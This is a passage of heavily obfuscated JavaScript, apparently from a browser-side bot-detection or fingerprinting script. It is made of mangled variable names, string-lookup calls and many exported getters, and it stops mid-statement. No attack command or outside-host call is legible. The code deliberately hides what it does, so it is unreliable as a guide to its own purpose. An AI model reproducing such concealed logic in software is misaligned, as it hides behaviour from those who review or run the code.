DTj=hI()[Xr(LC)].apply(null,[IB,Gv,g4,qJ]);var Rjl=bb()[tI(qM)].call(null,lF,jK);var sSj=SI()[BF(xY)](B4,wjj);var Y2j=E4(typeof bb()[tI(Ds)],fq([],[][[]]))?bb()[tI(AE)].apply(null,[CU,j0]):bb()[tI(g4)].call(null,Uv,bR);var jll=hI()[Xr(z9)](mJ,kX,ZO,rI);var h7j=SI()[BF(AE)].call(null,qT,PLj);var vHj=hI()[Xr(jx)].apply(null,[NR,lx,sh,TV(sh)]);var vVj=fq(Rjl,sSj);var M9j=fq(Rjl,Y2j);var mIj=ct[N9(typeof hI()[Xr(jx)],fq([],[][[]]))?hI()[Xr(Is)](z9,nO,gQ,KM):hI()[Xr(V4)].apply(null,[YC,TG,Xm,z9])](bb()[tI(B9)](RP,Kc)[E4(typeof AI()[KF(B9)],fq(bb()[tI(B9)](RP,Kc),[][[]]))?AI()[KF(B4)].call(null,z9,ZV,mN,Jb):AI()[KF(Ds)](ms,Wwj,n6j,KU)](bI[g4]));var bMj=bb()[tI(B9)](RP,Kc)[N9(typeof AI()[KF(NV)],fq([],[][[]]))?AI()[KF(Ds)].apply(null,[rF,Z1j,WZ,mLj]):AI()[KF(B4)](LC,ZV,mN,Jb)](Id()[xI(Jb)](Gv,Wwj,DU,SM));var Ckl=bI[xd];var Czl=xd;var L6l=Ds;var sjl=B4;var xwl=Wr;var E0j=bI[Is];var xgl=rH;var RKj=tH;var gjl=Wn[SI()[BF(CV)].call(null,CU,wm)]();var Yvj=Wn[SI()[BF(bM)].apply(null,[Gx,YI])]();var dTj=bI[xY];var IKj=KM;var Phj=bI[lF];var VCj=bI[SY];var POj=bI[LB];var FEj=bI[WF];var D4j=[YB()[W5(Yh)](DX,WQ),YB()[W5(xm)].call(null,xnj,PC),hI()[Xr(qM)](TE,T5,Z0,bN),E4(typeof hI()[Xr(SY)],'undefined')?hI()[Xr(AE)](H3j,B9,CU,sB):hI()[Xr(Is)].apply(null,[PC,UZ,CQ,AU]),AI()[KF(pY)](jx,cZ,vH,rs),hI()[Xr(CV)](wm,Zc,Em,VT),Pp()[hb(NV)].apply(null,[Jb,X6j,B4,kp,V4,EF])];var EAj=[YB()[W5(JH)](Iwj,CF),Id()[xI(B4)](M2,zb,B4,ZO),Pp()[hb(NV)](Jb,X6j,Tm,qJ,CV,EF)];var zcj=Jp(v8,[YB()[W5(Kb)].call(null,WE,hJ),bI[xd],YB()[W5(xm)](xnj,PC),xd,N9(typeof bb()[tI(LB)],'undefined')?bb()[tI(g4)](FQ,q2):bb()[tI(CV)].apply(null,[Y9,cC]),rs,YB()[W5(Wr)](Iv,l8j),Ds,SI()[BF(Yh)](FWj,LV),NV,hI()[Xr(bM)](AU,bM,wR,vH),Jb,N9(typeof hI()[Xr(Wr)],fq([],[][[]]))?hI()[Xr(Is)](r1j,gM,lv,Ds):hI()[Xr(Yh)](OO,TV([]),Bv,TV(BV)),B9,SI()[BF(xm)].apply(null,[DU,QWj]),B4,Pp()[hb(Jb)](Ds,ZV,wJ,pp,pp,WF),pY,SI()[BF(JH)].call(null,tG,HR),Mq,Pp()[hb(B4)](g4,MC,xd,g4,qY,GJ),g4,bb()[tI(bM)](vx,ZG),Is,bb()[tI(Yh)].call(null,sv,jAj),xY,bb()[tI(xm)](VX,U4),lF,hI()[Xr(xm)](Vnj,sT,T0,SM),SY,N9(typeof bb()[tI(Ds)],fq([],[][[]]))?bb()[tI(g4)].call(null,dK,jtj):bb()[tI(JH)](xd,rv),LB,hI()[Xr(JH)](Pzj,LB,jnj,bN),bI[T5],Pp()[hb(NV)].apply(null,[Jb,X6j,rc,AE,TG,EF]),T5,YB()[W5(AU)](Wr,hDj),LC,N9(typeof YB()[W5(B9)],fq([],[][[]]))?YB()[W5(BV)](d6j,PDj):YB()[W5(ss)].call(null,qT,Wr),z9]);var pKj=TV({});var d4j=Jp(v8,[bb()[tI(Kb)](kN,Yh),[Jp(v8,[bb()[tI(Wr)](ZV,YJ),YB()[W5(Kb)](WE,hJ),AI()[KF(Mq)](DX,S7,xR,Jb),[YB()[W5(Kb)](WE,hJ),bb()[tI(AU)].call(null,bC,B2),E4(typeof SI()[BF(T5)],fq('',[][[]]))?SI()[BF(Kb)](zb,cR):SI()[BF(RV)](wX,wDj),bb()[tI(ss)](Gx,PR),Pp()[hb(pY)](B9,S7,Hs,TP,lF,VC)]]),Jp(v8,[bb()[tI(Wr)].call(null,ZV,YJ),YB()[W5(xm)].call(null,xnj,PC),E4(typeof AI()[KF(Mq)],'undefined')?AI()[KF(Mq)](TT,S7,xR,Jb):AI()[KF(Ds)](Zc,qJ,QO,CF),[YB()[W5(xm)](xnj,PC),SI()[BF(Wr)](cZ,mH)],N9(typeof Pp()[hb(B9)],fq(N9(typeof bb()[tI(rs)],fq('',[][[]]))?bb()[tI(g4)](YT,JZ):bb()[tI(B9)].apply(null,[RP,Kc]),[][[]]))?Pp()[hb(rs)].call(null,UC,UR,TV(TV([])),Hs,mJ,VO):Pp()[hb(Mq)](Mq,KG,TV(TV({})),sh,U4,xG),Jp(v8,[bb()[tI(Wr)](ZV,YJ),bb()[tI(JH)].apply(null,[xd,rv]),AI()[KF(Mq)](Mq,S7,xR,Jb),[E4(typeof hI()[Xr(AU)],fq([],[][[]]))?hI()[Xr(Kb)].call(null,D4,sB,KT,TT):hI()[Xr(Is)](YR,bM,rU,TV(TV(BV))),hI()[Xr(Wr)](GT,qY,Yv,kp)]])]),Jp(v8,[bb()[tI(Wr)].apply(null,[ZV,YJ]),bb()[tI(CV)].apply(null,[Y9,cC]),AI()[KF(Mq)](Xm,S7,xR,Jb),[hI()[Xr(AE)](H3j,KM,CU,Kb)],Pp()[hb(Mq)].call(null,Mq,KG,rF,CV,Tm,xG),Jp(v8,[bb()[tI(Wr)](ZV,YJ),hI()[Xr(xm)](Vnj,bN,T0,T5),AI()[KF(Mq)](Kb,S7,xR,Jb),[N9(typeof hI()[Xr(JH)],'undefined')?hI()[Xr(Is)](UE,ss,k3j,YI):hI()[Xr(Kb)].call(null,D4,YE,KT,sB),N9(typeof hI()[Xr(Jb)],fq([],[][[]]))?hI()[Xr(Is)].call(null,TG,jx,Okj,DU):hI()[Xr(Wr)](GT,Kb,Yv,sh)]])]),Jp(v8,[E4(typeof bb()[tI(NV)],fq([],[][[]]))?bb()[tI(Wr)].apply(null,[ZV,YJ]):bb()[tI(g4)](XH,Hzj),YB()[W5(Wr)].apply(null,[Iv,l8j]),AI()[KF(Mq)](Kb,S7,xR,Jb),[YB()[W5(SM)].call(null,bC,Vnj),bb()[tI(SM)](Hs,RT),AI()[KF(g4)].call(null,EN,zH,ttj,NV),E4(typeof bb()[tI(Jb)],fq('',[][[]]))?bb()[tI(bP)](EF,mK):bb()[tI(g4)].call(null,QF,Egj)]]),Jp(v8,[bb()[tI(Wr)](ZV,YJ),SI()[BF(Yh)].apply(null,[FWj,LV]),AI()[KF(Mq)](jx,S7,xR,Jb),[N9(typeof hI()[Xr(bP)],'undefined')?hI()[Xr(Is)](YE,xd,JLj,TV(BV)):hI()[Xr(AU)](pH,Gv,lx,bP),YB()[W5(bP)](Dm,vm),N9(typeof hI()[Xr(SM)],fq('',[][[]]))?hI()[Xr(Is)](BZ,EN,Z2,TV({})):hI()[Xr(ss)].apply(null,[klj,jG,vx,QF]),N9(typeof Pp()[hb(B4)],fq(bb()[tI(B9)](RP,Kc),[][[]]))?Pp()[hb(rs)](bJ,QZ,RV,Mm,EN,bZ):Pp()[hb(g4)].call(null,Jb,jE,DU,qM,gM,qT),bb()[tI(QF)].call(null,YI,Db)]]),Jp(v8,[bb()[tI(Wr)](ZV,YJ),hI()[Xr(bM)](AU,UZ,wR,rs),E4(typeof AI()[KF(NV)],fq([],[][[]]))?AI()[KF(Mq)].apply(null,[zm,S7,xR,Jb]):AI()[KF(Ds)].call(null,N7,jtj,EE,QK),[YB()[W5(QF)].apply(null,[YE,ZV]),bb()[tI(YI)].apply(null,[tX,fZ]),E4(typeof SI()[BF(Yh)],fq([],[][[]]))?SI()[BF(AU)].call(null,rI,jtj):SI()[BF(RV)](pp,SR),AI()[KF(pY)](zb,cZ,vH,rs)]]),Jp(v8,[bb()[tI(Wr)](ZV,YJ),SI()[BF(xm)](DU,QWj),AI()[KF(Mq)](h9,S7,xR,Jb),[E4(typeof SI()[BF(bP)],fq('',[][[]]))?SI()[BF(xm)](DU,QWj):SI()[BF(RV)](KM,lE),Id()[xI(pY)].call(null,ZV,sh,Ds,kp)]]),Jp(v8,[E4(typeof bb()[tI(xm)],fq([],[][[]]))?bb()[tI(Wr)](ZV,YJ):bb()[tI(g4)](plj,Am),Pp()[hb(Jb)].apply(null,[Ds,ZV,qJ,rc,bM,WF]),AI()[KF(Mq)](EN,S7,xR,Jb),[E4(typeof Pp()[hb(NV)],fq([],[][[]]))?Pp()[hb(Jb)](Ds,ZV,TV(TV(sh)),AE,zb,WF):Pp()[hb(rs)](S0,Mq,MF,LC,TV(BV),Hp),SI()[BF(ss)](Ds,JO)]]),Jp(v8,[bb()[tI(Wr)].apply(null,[ZV,YJ]),N9(typeof SI()[BF(Jb)],'undefined')?SI()[BF(RV)].call(null,nH,N3j):SI()[BF(JH)](tG,HR),N9(typeof AI()[KF(B9)],'undefined')?AI()[KF(Ds)].call(null,xd,kJ,zb,EU):AI()[KF(Mq)].apply(null,[h9,S7,xR,Jb]),[N9(typeof AI()[KF(Ds)],'undefined')?AI()[KF(Ds)].apply(null,[NV,fX,lF,WE]):AI()[KF(Is)](Tm,CE,sT,rs),YB()[W5(YI)].apply(null,[sh,Lgj])]]),Jp(v8,[bb()[tI(Wr)](ZV,YJ),hI()[Xr(Yh)](OO,TV(BV),Bv,TV(sh)),AI()[KF(Mq)](JH,S7,xR,Jb),[SI()[BF(SM)].call(null,CE,Ir)]]),Jp(v8,[N9(typeof bb()[tI(LB)],fq('',[][[]]))?bb()[tI(g4)](Jm,Cx):bb()[tI(Wr)](ZV,YJ),N9(typeof Pp()[hb(B4)],fq([],[][[]]))?Pp()[hb(rs)].apply(null,[lx,JWj,TV(TV(sh)),LB,wJ,Ytj]):Pp()[hb(B4)].call(null,g4,MC,Yv,DX,RP,GJ),AI()[KF(Mq)](Ds,S7,xR,Jb),[bb()[tI(CF)](fR,qO)]]),Jp(v8,[E4(typeof bb()[tI(xm)],fq([],[][[]]))?bb()[tI(Wr)](ZV,YJ):bb()[tI(g4)].apply(null,[nR,L3j]),bb()[tI(bM)].call(null,vx,ZG),AI()[KF(Mq)].apply(null,[bP,S7,xR,Jb]),[Pp()[hb(Is)].call(null,NV,GV,bN,nO,Mq,cU)]]),Jp(v8,[bb()[tI(Wr)].apply(null,[ZV,YJ]),bb()[tI(Yh)](sv,jAj),AI()[KF(Mq)](CV,S7,xR,Jb),[E4(typeof hI()[Xr(rs)],'undefined')?hI()[Xr(CV)](wm,Zc,Em,TV(TV(sh))):hI()[Xr(Is)](V8j,NV,fC,Xm),AI()[KF(xY)](Gv,Xs,nv,rs)]]),Jp(v8,[bb()[tI(Wr)](ZV,YJ),hI()[Xr(JH)](Pzj,Gx,jnj,TV(sh)),AI()[KF(Mq)](qU,S7,xR,Jb),[hI()[Xr(JH)].apply(null,[Pzj,bN,jnj,WF]),E4(typeof bb()[tI(T5)],fq('',[][[]]))?bb()[tI(TT)].apply(null,[UZ,p3j]):bb()[tI(g4)].apply(null,[IP,qWj]),SI()[BF(bP)](V4,zWj)]]),Jp(v8,[bb()[tI(Wr)].call(null,ZV,YJ),Pp()[hb(NV)].call(null,Jb,X6j,Xm,wJ,Mq,EF),AI()[KF(Mq)](xd,S7,xR,Jb),[N9(typeof Pp()[hb(Mq)],fq([],[][[]]))?Pp()[hb(rs)](SN,GLj,bM,bM,sB,DWj):Pp()[hb(NV)](Jb,X6j,SM,rc,A0,EF),bb()[tI(qY)](D4,PWj)]]),Jp(v8,[bb()[tI(Wr)].call(null,ZV,YJ),YB()[W5(Kb)](WE,hJ),AI()[KF(Mq)](pm,S7,xR,Jb),[Id()[xI(Mq)](T0,PC,xd,T5),YB()[W5(CF)](qN,IT)]]),Jp(v8,[N9(typeof bb()[tI(Yh)],fq('',[][[]]))?bb()[tI(g4)].apply(null,[V3j,cE]):bb()[tI(Wr)].call(null,ZV,YJ),YB()[W5(xm)](xnj,PC),E4(typeof AI()[KF(B4)],'undefined')?AI()[KF(Mq)](SM,S7,xR,Jb):AI()[KF(Ds)](xm,Gtj,AE,Mzj),[E4(typeof bb()[tI(LB)],'undefined')?bb()[tI(KT)](bP,Z0):bb()[tI(g4)].call(null,fO,ALj),hI()[Xr(SM)].call(null,TH,qU,B9,AE)]]),Jp(v8,[bb()[tI(Wr)](ZV,YJ),YB()[W5(AU)](Wr,hDj),AI()[KF(Mq)].apply(null,[h9,S7,xR,Jb]),[YB()[W5(AU)].call(null,Wr,hDj)]])]]);var ljl={};var ggl=ljl[YB()[W5(WF)](n7,wR)];var Dgl=function(){var GKj=function(){wlj(E8,[this,GKj]);};TI.push(NWj);Nsj(GKj,[Jp(v8,[Pp()[hb(bM)].apply(null,[rs,XR,ss,qY,ss,Etj]),hI()[Xr(Zc)].apply(null,[Sq,jc,hJ,qU]),hI()[Xr(B4)].apply(null,[YM,lU,mM,rc]),function KQj(nWl,B0j){TI.push(P3j);if(TV(ggl.call(ljl,nWl)))ljl[nWl]=[];var Hll=j4(ljl[nWl][bb()[tI(Mq)](qM,mK)](B0j),bI[xd]);var v2j;return v2j=Jp(v8,[YB()[W5(rF)].call(null,PC,Inj),function Jtl(){delete ljl[nWl][Hll];}]),TI.pop(),v2j;}]),Jp(v8,[Pp()[hb(bM)](rs,XR,T5,B4,qY,Etj),hI()[Xr(Yv)](js,sh,rE,YE),hI()[Xr(B4)](YM,kp,mM,TV(TV({}))),function MWl(Yll,bKj){TI.push(CC);if(TV(ggl.call(ljl,Yll))){TI.pop();return;}ljl[Yll][SI()[BF(KT)].apply(null,[ss,Xc])](function(U2j){U2j(E4(bKj,undefined)?bKj:{});});TI.pop();}])]);var DDl;return TI.pop(),DDl=GKj,DDl;}();var vEj=Jp(v8,[Id()[xI(Kb)].apply(null,[GJ,PN,xY,KT]),sh,YB()[W5(kX)](jG,MWj),zX(BV),hI()[Xr(rI)].apply(null,[tH,AU,TT,Mq]),TV({}),hI()[Xr(pm)](km,lF,qO,CV),undefined,YB()[W5(fB)](RV,J1j),sh,N9(typeof hI()[Xr(AU)],fq([],[][[]]))?hI()[Xr(Is)].call(null,HG,nG,WF,CV):hI()[Xr(rF)](GT,sT,rF,rc),TV([])]);var mfj=Jp(v8,[E4(typeof SI()[BF(Mq)],fq('',[][[]]))?SI()[BF(Z0)](rH,KT):SI()[BF(RV)](gO,WZ),TV(TV(gw))]);var Hcj=bb()[tI(B9)](RP,Kc);var PVj=sh;var kVj=sh;var tFj=bb()[tI(B9)].apply(null,[RP,Kc]);var Cqj=bI[rs];var EIj=sh;var Hdj=bI[rs];var Rcj=bb()[tI(B9)].apply(null,[RP,Kc]);var B4j=sh;var CSj=sh;var Iqj=sh;var PMj=bb()[tI(B9)](RP,Kc);var Gcj=sh;var Kpj=bI[rs];var R9j=sh;var AFj=sh;var cfj=sh;var QBj=sh;var Scj=bI[qM];var hSj=DN;var Ncj=rI;var BFj=RV;var xYj=bI[AE];var SPj=RV;var Wcj=RV;var TMj=zX(BV);var Pqj=bI[rs];var Abj=bb()[tI(B9)].apply(null,[RP,Kc]);var G4j=RV;var BVj=Wn[bb()[tI(V4)](fU,Okj)]();var qPj={};var hBj=RV;var zdj={};var kdj=M4j;var ZFj=mIj;var vYj=bI[rs];var KBj=BV;var w5j=E4(typeof bb()[tI(sh)],fq('',[][[]]))?bb()[tI(NV)](Is,sd):bb()[tI(g4)](kp,HC);var xSj=E4(typeof bb()[tI(rs)],'undefined')?bb()[tI(B9)].call(null,RP,Kc):bb()[tI(g4)](LG,z1j);var bqj=zX(bI[xd]);var IDl=Jp(v8,[E4(typeof hI()[Xr(xd)],fq('',[][[]]))?hI()[Xr(rs)].apply(null,[s2,nO,TG,Xm]):hI()[Xr(Is)].apply(null,[DN,xd,TE,Jb]),function(){return lpj.apply(this,[nl,arguments]);},bb()[tI(xY)].call(null,xN,MDj),function(){return sDj.apply(this,[nl,arguments]);},bb()[tI(lF)].apply(null,[g0,XQ]),Math,SI()[BF(NV)].call(null,RV,J1j),document,SI()[BF(Jb)].apply(null,[fB,Fwj]),window]);var NKj=new mw();var Zk,DD,r3,Sz;NKj[bb()[tI(SY)].apply(null,[z4,QR])](IDl,SI()[BF(B9)](xY,pm),sh);({Zk:Zk,DD:DD,r3:r3,Sz:Sz}=IDl);var HHj=null;Bwj[bb()[tI(LB)](sd,ZX)](N1j,N9(typeof AI()[KF(LB)],fq(bb()[tI(B9)].call(null,RP,Kc),[][[]]))?AI()[KF(Ds)](CF,LK,q2,zT):AI()[KF(T5)].call(null,DU,fU,zzj,NV),function(){return BZj;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,hI()[Xr(X6j)](XZ,Ds,UZ,jc),function(){return GLl;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,AI()[KF(KT)](Gv,rH,bkj,B4),function(){return cwl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,bb()[tI(T3j)].apply(null,[Dm,lZ]),function(){return hNj;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,bb()[tI(S7)].call(null,j0,JV),function(){return jQj;});Bwj[E4(typeof bb()[tI(zm)],fq([],[][[]]))?bb()[tI(LB)](sd,ZX):bb()[tI(g4)].call(null,QN,Bv)](N1j,YB()[W5(cG)](MF,MC),function(){return pjl;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,bb()[tI(GV)](Iwj,bzj),function(){return Uzl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,SI()[BF(Y9)](YO,KX),function(){return n0j;});Bwj[E4(typeof bb()[tI(qY)],fq([],[][[]]))?bb()[tI(LB)](sd,ZX):bb()[tI(g4)].apply(null,[b4,hJ])](N1j,SI()[BF(dU)](pN,UR),function(){return gWl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,E4(typeof hI()[Xr(YH)],fq('',[][[]]))?hI()[Xr(cZ)](kR,qM,YH,ms):hI()[Xr(Is)](T5,sT,Xwj,qY),function(){return ktl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,N9(typeof bb()[tI(xd)],fq('',[][[]]))?bb()[tI(g4)](kp,nU):bb()[tI(sd)].apply(null,[M2,xh]),function(){return zDl;});Bwj[bb()[tI(LB)].apply(null,[sd,ZX])](N1j,SI()[BF(WX)].apply(null,[Mc,Fm]),function(){return ctl;});Bwj[N9(typeof bb()[tI(NV)],fq([],[][[]]))?bb()[tI(g4)](Vnj,Lx):bb()[tI(LB)](sd,ZX)](N1j,hI()[Xr(T0)](P3j,TV(BV),PJ,rF),function(){return IXj;});Bwj[E4(typeof bb()[tI(ZV)],fq([],[][[]]))?bb()[tI(LB)].apply(null,[sd,ZX]):bb()[tI(g4)].call(null,PN,AQ)](N1j,AI()[KF(qU)].call(null,Yh,X6j,rv,Mq),function(){return DGj;});Bwj[N9(typeof bb()[tI(Sm)],fq([],[][[]]))?bb()[tI(g4)](XZ,hJ):bb()[tI(LB)].call(null,sd,ZX)](N1j,YB()[W5(BO)](ZV,pT),function(){return rQj;});Bwj[E4(typeof bb()[tI(WE)],fq([],[][[]]))?bb()[tI(LB)].apply(null,[sd,ZX]):bb()[tI(g4)].call(null,nQ,Q0)](N1j,E4(typeof hI()[Xr(QF)],'undefined')?hI()[Xr(cG)](rE,SM,V4,TV(TV(sh))):hI()[Xr(Is)](Pv,Gv,CE,xY),function(){return cKj;});Bwj[N9(typeof bb()[tI(cG)],'undefined')?bb()[tI(g4)](R0,g7):bb()[tI(LB)].apply(null,[sd,ZX])](N1j,E4(typeof hI()[Xr(CU)],'undefined')?hI()[Xr(BO)](QC,zb,sR,A0):hI()[Xr(Is)](jzj,qU,kE,bN),function(){return PKj;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,AI()[KF(DU)].apply(null,[xY,rH,A1j,LB]),function(){return wQj;});Bwj[E4(typeof bb()[tI(mM)],fq([],[][[]]))?bb()[tI(LB)](sd,ZX):bb()[tI(g4)](Vlj,nR)](N1j,N9(typeof YB()[W5(PB)],fq([],[][[]]))?YB()[W5(BV)](bP,T5):YB()[W5(Szj)](OJ,OZ),function(){return ANj;});Bwj[E4(typeof bb()[tI(xd)],fq([],[][[]]))?bb()[tI(LB)].apply(null,[sd,ZX]):bb()[tI(g4)].apply(null,[xX,Q4])](N1j,N9(typeof SI()[BF(DN)],fq('',[][[]]))?SI()[BF(RV)](vT,xlj):SI()[BF(Rnj)](xG,vq),function(){return E6l;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,bb()[tI(x7)](PC,AE),function(){return njl;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,SI()[BF(hJ)](Rnj,R0),function(){return h8l;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,YB()[W5(MC)](Mc,fC),function(){return rjl;});Bwj[E4(typeof bb()[tI(dU)],'undefined')?bb()[tI(LB)](sd,ZX):bb()[tI(g4)](JH,Flj)](N1j,AI()[KF(jc)].call(null,Bv,ZV,Em,g4),function(){return U6l;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,Id()[xI(gM)].call(null,VR,Om,xY,g4),function(){return vkl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,YB()[W5(CE)].call(null,xG,bN),function(){return Vwl;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,YB()[W5(qK)](WF,IC),function(){return gHj;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,N9(typeof SI()[BF(YDj)],fq('',[][[]]))?SI()[BF(RV)].call(null,z9,Z8j):SI()[BF(kG)].call(null,RP,Q8j),function(){return t8l;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,SI()[BF(dG)](MWj,PJ),function(){return HQj;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,Id()[xI(RP)].apply(null,[X6j,pm,xY,CF]),function(){return c3l;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,YB()[W5(Dm)](WX,L9),function(){return bLl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,SI()[BF(j0)].apply(null,[LG,B0]),function(){return xll;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,hI()[Xr(Szj)].apply(null,[fO,gM,Ylj,TP]),function(){return ckl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,SI()[BF(Pv)](KT,WC),function(){return tkl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,bb()[tI(M2)].call(null,Bv,Mv),function(){return LNj;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,hI()[Xr(MC)](UR,TV({}),vh,DX),function(){return S8l;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,N9(typeof hI()[Xr(rs)],'undefined')?hI()[Xr(Is)].call(null,r1j,BV,cR,TG):hI()[Xr(CE)].apply(null,[mWj,T5,WX,LB]),function(){return B8l;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,AI()[KF(gM)](g4,zH,cU,V4),function(){return k2j;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,Id()[xI(Bv)].call(null,ZV,B2,g4,LB),function(){return c8l;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,E4(typeof bb()[tI(ZO)],fq([],[][[]]))?bb()[tI(WE)].apply(null,[KM,fU]):bb()[tI(g4)].call(null,cx,rH),function(){return bDl;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,SI()[BF(Twj)].apply(null,[kK,hgj]),function(){return c6l;});Bwj[E4(typeof bb()[tI(TP)],fq([],[][[]]))?bb()[tI(LB)].call(null,sd,ZX):bb()[tI(g4)](Nzj,Ijj)](N1j,N9(typeof bb()[tI(NV)],'undefined')?bb()[tI(g4)].call(null,Ewj,gO):bb()[tI(fU)](lx,TWj),function(){return O5j;});Bwj[bb()[tI(LB)].apply(null,[sd,ZX])](N1j,SI()[BF(DB)].apply(null,[mJ,tU]),function(){return T7j;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,SI()[BF(YY)].apply(null,[Gv,Hp]),function(){return R2j;});Bwj[N9(typeof bb()[tI(KT)],fq('',[][[]]))?bb()[tI(g4)].call(null,UV,P0):bb()[tI(LB)](sd,ZX)](N1j,hI()[Xr(qK)].call(null,vR,qJ,NT,g5),function(){return mDl;});Bwj[bb()[tI(LB)].apply(null,[sd,ZX])](N1j,bb()[tI(X6j)](vh,H6j),function(){return Tjl;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,bb()[tI(cZ)].call(null,Xm,dG),function(){return Avj;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,hI()[Xr(Dm)].call(null,U4,SY,sB,Jb),function(){return sKj;});Bwj[E4(typeof bb()[tI(bP)],fq([],[][[]]))?bb()[tI(LB)](sd,ZX):bb()[tI(g4)](gT,FQ)](N1j,YB()[W5(Y9)](ph,skj),function(){return Bgl;});Bwj[N9(typeof bb()[tI(nO)],fq('',[][[]]))?bb()[tI(g4)].call(null,Yv,Mc):bb()[tI(LB)](sd,ZX)](N1j,SI()[BF(D3j)].call(null,nJ,GH),function(){return W2j;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,bb()[tI(T0)].call(null,q2,B6j),function(){return hWl;});Bwj[bb()[tI(LB)].apply(null,[sd,ZX])](N1j,bb()[tI(cG)](jE,hQ),function(){return cNj;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,hI()[Xr(Y9)](tjj,rc,sv,bM),function(){return H3l;});Bwj[bb()[tI(LB)](sd,ZX)](N1j,hI()[Xr(dU)].apply(null,[knj,TT,g5,YE]),function(){return xDl;});Bwj[bb()[tI(LB)].call(null,sd,ZX)](N1j,bb()[tI(BO)](TT,TP),function(){return Gjl;});var KLl=ct[SI()[BF(tX)](TE,Mlj)];var KWl=KLl[bb()[tI(Szj)](g5,C2)];var O2j=KLl[N9(typeof SI()[BF(jG)],'undefined')?SI()[BF(RV)].call(null,DR,nO):SI()[BF(qN)](Y9,sU)];var Szl=new Dgl();var FWl=bI[QF];var wWl=sh;var SLl=sh;var sll=sh;var xEj=N9(ct[SI()[BF(NV)].apply(null,[RV,J1j])][N9(typeof SI()[BF(xY)],fq('',[][[]]))?SI()[BF(RV)](HH,Pnj):SI()[BF(TG)](fR,Ltj)][hI()[Xr(TP)](c7,kp,Szj,B9)],SI()[BF(xnj)](jE,x6j))?YB()[W5(D4)].call(null,z4,Ijj):YB()[W5(dU)].apply(null,[bkj,Dlj]);var PNj=TV(VW);var VQj=TV(TV(gw));var BZj=TV({});var lGj=sh;var GLl=E4(typeof bb()[tI(BV)],fq('',[][[]]))?bb()[tI(B9)].call(null,RP,Kc):bb()[tI(g4)].call(null,tG,QT);var D8l=zX(bI[xd]);var cwl=[];var hNj=N9(typeof bb()[tI(sT)],'undefined')?bb()[tI(g4)](dC,NQ):bb()[tI(B9)](RP,Kc);var jQj=bb()[tI(B9)](RP,Kc);var pjl=bb()[tI(B9)].apply(null,[RP,Kc]);var Uzl=bb()[tI(B9)].apply(null,[RP,Kc]);var n0j=bb()[tI(B9)].apply(null,[RP,Kc]);var gWl=bb()[tI(B9)](RP,Kc);var ktl=bb()[tI(B9)].apply(null,[RP,Kc]);var Dtl=E4(typeof bb()[tI(dG)],fq('',[][[]]))?bb()[tI(B9)].call(null,RP,Kc):bb()[tI(g4)](xJ,TG);var zDl=bb()[tI(B9)](RP,Kc);var g6l=TV(VW);var ctl=bb()[tI(B9)].call(null,RP,Kc);var kDl=bb()[tI(B9)].call(null,RP,Kc);var Qkl=bb()[tI(B9)](RP,Kc);var fKj=sh;var g3l=sh;var Oll=Mq;var AKj=bb()[tI(B9)].apply(null,[RP,Kc]);var XKj=bb()[tI(B9)].call(null,RP,Kc);var zOj=sh;var GUj=sh;var J0j=sh;var fNj=sh;var fxj=sh;var BKj=bI[rs];var Lwl=sh;var ORj=E4(typeof bb()[tI(T5)],'undefined')?bb()[tI(B9)](RP,Kc):bb()[tI(g4)](GN,Kc);var QHj=sh;var mQj=sh;var IXj=zX(BV);var jLl=sh;var lDl=sh;var Q3l=sh;var Dvj=TV(TV(gw));var DGj=bb()[tI(B9)].apply(null,[RP,Kc]);var ITj=sh;var Wtl=sh;var I2j=sh;var rQj=Jp(v8,[E4(typeof YB()[W5(qM)],fq([],[][[]]))?YB()[W5(Sm)].apply(null,[q2,lQ]):YB()[W5(BV)](EG,r1j),SI()[BF(MF)].apply(null,[M2,Xs]),hI()[Xr(WX)].apply(null,[MWj,z9,bR,KT]),SI()[BF(MF)](M2,Xs),SI()[BF(bH)](X6j,Ogj),E4(typeof SI()[BF(CF)],'undefined')?SI()[BF(MF)].call(null,M2,Xs):SI()[BF(RV)].apply(null,[PU,hLj]),YB()[W5(kp)].apply(null,[Xm,Stj]),zX(bI[YI])]);var cKj=bb()[tI(B9)].apply(null,[RP,Kc]);var PKj=bb()[tI(B9)].call(null,RP,Kc);var mNj=TV(VW);var Z6l=TV([]);var W8l=TV(VW);var jjl=sh;var zzl=bb()[tI(B9)].call(null,RP,Kc);var d8l=TV([]);var sNj=TV([]);var swl=TV({});var t6l=TV(VW);var bll=bb()[tI(B9)](RP,Kc);var zQj;var Pjl;var I3l;var Mwl;var wQj=TV({});var ANj=TV(TV(gw));var E6l=TV([]);var njl=TV([]);var Lzl=bb()[tI(B9)].call(null,RP,Kc);var RLl=bb()[tI(B9)](RP,Kc);var h0j=bb()[tI(B9)](RP,Kc);var UQj=bb()[tI(B9)](RP,Kc);var C2j=TV({});var 